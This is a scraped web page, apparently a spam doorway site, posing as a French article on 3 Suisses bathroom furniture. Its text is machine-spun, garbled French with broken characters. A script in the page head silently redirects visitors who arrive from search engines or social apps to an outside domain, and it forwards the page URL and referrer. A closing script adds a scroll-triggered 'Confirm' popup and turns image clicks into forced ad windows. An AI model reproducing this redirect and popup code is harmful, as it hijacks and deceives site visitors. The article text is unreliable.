

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abbigailgradywallz.pages.dev/3-suisses-meuble-de-salle-de-bain-blanc-dessus-pin
body_size: 6225
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> 3 Suisses Meuble De Salle De Bain Blanc Dessus Pin </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Lula" }, "headline": "3 Suisses Meuble De Salle De Bain Blanc Dessus Pin", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/236x/f4/80/73/f480736decfb16e86e3e367664e1caa7--armoires.jpg", "publisher": { "@type": "Organization", "name": "abbigailgradywallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=3+suisses+meuble+de+salle+de+bain+blanc+dessus+pin", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/564x/2b/80/e6/2b80e610c056c0abf0645f07e79f002d.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/564x/2b/80/e6/2b80e610c056c0abf0645f07e79f002d.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> 3 Suisses Meuble De Salle De Bain Blanc Dessus Pin </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>3 Suisses Meuble De Salle De Bain Blanc Dessus Pin</strong>. 1 long casier ouvert dimensions utiles L155 x H12 x P55 2 portes aimantées. Nous supporter ce gentil de meuble salle de bain 3 suisses graphique pourrait etre le plus tendance assujettir ulterieur nous part dans goo.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/564x/2b/80/e6/2b80e610c056c0abf0645f07e79f002d.jpg" src="[data-uri]" alt="Suisse Un Chalet Blanc Westwing Magazine Chalet Idees Pour La Maison Salle De Bain Montagne" width="640" height="360" /><figcaption>Suisse Un Chalet Blanc Westwing Magazine Chalet Idees Pour La Maison Salle De Bain Montagne from www.pinterest.com</figcaption></figure><p> Voir boutique Voir loffre. Bac en acier massif en fonte minérale Meuble miroir armoire haute avec fon. Trouvez la bonne offre parmi les promotions 3 suisses meubles salle de bain. </p><h3>Le plan de toilette WILL Salle de Bain Ã suspendre se dÃcline en 2 dimensions 2 Ãpaisseurs et 2 finitionsL 120 cm - Plan fin 38 cmFinition DÃcor ChÃªne ou Effet BÃtonPlan de travail de salle de bain pour.</h3><p>Ça tombe bien vous êtes automatiquement redirigé. 1 long casier ouvert dimensions utiles L155 x H12 x P55 2 portes aimantées avec 1 étagère amovible à lintérieur de chaque casier. Bac en acier massif en fonte minérale Meuble miroir armoire haute avec fon. Meuble salle de bain 3 suisses.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain 105 Cdiscount" data-src="https://www.cdiscount.com/pdt2/3/6/2/1/300x300/auc8053839045362/rw/meuble-de-salle-de-bains-a-poser-105-cm-avec-porte.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.cdiscount.com</small><p>Les 3 suisses meuble salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Canape 3 Places John En Cuir Canape 3 Suisses Iziva Com Canape 3 Places 3 Suisses Suisse" data-src="https://i.pinimg.com/236x/48/92/69/48926915838cfb64259f5ae186da2bed.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble salle de bain 3 suisses.</p></aside><aside><img class="v-image ads-img lazyload" alt="Allibert Ensemble Meuble De Salle De Bain 2 Tiroirs Blanc Brillant L 80 Cm Lagoon Cdiscount Maison" data-src="https://www.cdiscount.com/pdt2/3/7/3/1/700x700/lagoon826373/rw/allibert-ensemble-meuble-de-salle-de-bain-2-tiroir.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.cdiscount.com</small><p>Pin piquet meuble cuisine 3 suisses sont particulierement spectaculaire avec le brillant reflexion de tout inside meuble cuisine 3 suisses.</p></aside><aside><img class="v-image ads-img lazyload" alt="Suisse Un Chalet Blanc Westwing Magazine Chalet Idees Pour La Maison Salle De Bain Montagne" data-src="https://i.pinimg.com/236x/3b/ac/2c/3bac2cbc9f0db6cf8dd320e7add5f858.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Du prêt-à-porter pour femme en passant par les vêtements homme jusquaux linge de lit et meubles déco le site 3 SUISSES vous propose une large sélection de produits afin que vous puissiez rester toujours en avance sur les tendances.</p></aside><aside><img class="v-image ads-img lazyload" alt="Mosaique Salle De Bain Laquelle Choisir Mosaique Salle De Bain Salle De Bain Castorama Carrelage Cuisine" data-src="https://i.pinimg.com/236x/92/a9/b9/92a9b9382cc7622f9ff7f53b0820a090--euro-comme.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Design moderne rustique original ou traditionnel.</p></aside><aside><img class="v-image ads-img lazyload" alt="Echelle Porte Serviette Bambou Noire Porte Serviette Porte Serviette Bambou Echelle Decorative" data-src="https://i.pinimg.com/564x/2b/80/e6/2b80e610c056c0abf0645f07e79f002d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble Haut Salle De Bain 3 Suisses Boutique Gain De Place Fr 3 Suisses Salle De Bain Infos Et Ressources.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Deco Maison" data-src="https://i.pinimg.com/236x/29/61/ff/2961ff6f393f8ebfedcfcd93eb92d7dd.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>3 Suisses Meubles De Cuisine.</p></aside><aside><img class="v-image ads-img lazyload" alt="Interior Design Canape 6 Places Canape Scandi Fixe Angle Gauche Beige Velours Places B415par3 Armoire Co Cool Furniture Transforming Furniture Living Furniture" data-src="https://i.pinimg.com/564x/ab/b8/f6/abb8f678d8c161d2a85c2a89fcd87712.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Blanc brillant laqué Meuble avec fonction Soft Close.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Colonne De Salle De Bains 1 Porte 3 Tiroirs En Orme Et Pin Recycles Lotus Maisons Du Monde" data-src="https://medias.maisonsdumonde.com/image/upload/q_auto,f_auto/w_500/img/meuble-colonne-de-salle-de-bains-1-porte-3-tiroirs-en-orme-et-pin-recycles-1000-10-16-209977_4.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.maisonsdumonde.com</small><p>Depuis plus de 80 ans 3 SUISSES offre aux français le meilleur de la mode et de la déco.</p></aside></section><section><article><p><a href="/clip-de-coupe-de-coiffure-utilisation-youtube.html"><i>&larr; clip de coupe de coiffure utilisation youtube</i></a><a href="/coiffure-biguine-rue-de-la-republique-nice.html"><i>coiffure biguine rue de la republique nice &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 